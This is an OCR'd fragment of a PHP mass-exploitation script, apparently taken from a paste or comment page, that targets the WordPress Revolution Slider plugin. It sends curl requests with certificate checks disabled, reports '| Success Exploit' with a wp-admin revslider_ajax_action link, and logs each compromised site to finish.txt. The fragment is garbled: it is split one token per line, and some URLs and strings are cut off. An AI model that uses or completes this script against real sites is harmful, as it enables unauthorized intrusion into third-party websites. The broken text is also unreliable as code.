
curl_setopt
(
$ch
,
 CURLOPT_SSL_VERIFYHOST
,
0
)
;
$result
=
curl_exec
(
$ch
)
;
if
(
eregi
(
'true'
,
$result
)
)
{
echo
"| wait ......
\n
"
;
echo
"| Success Exploit
\n
"
;
echo
"| Link Index: http://"
.
$site
.
"/wp-admin
action=revslider_ajax_action&client_action=get_captions
$fo
=
fopen
(
"finish.txt"
,
"a+"
)
;
$r
=
fwrite
(
$fo
,
"http://"
.
$site
.
"/wp-admin/adm
action=revslider_ajax_action&client_action=get_captions
fclose
(
$fo
)
;
}
else
{
echo
"| http://"
.
$site
.
" : Not Revslider 
\n
\n
}
curl_close
(
$ch
)
;
}
?>
Add Comment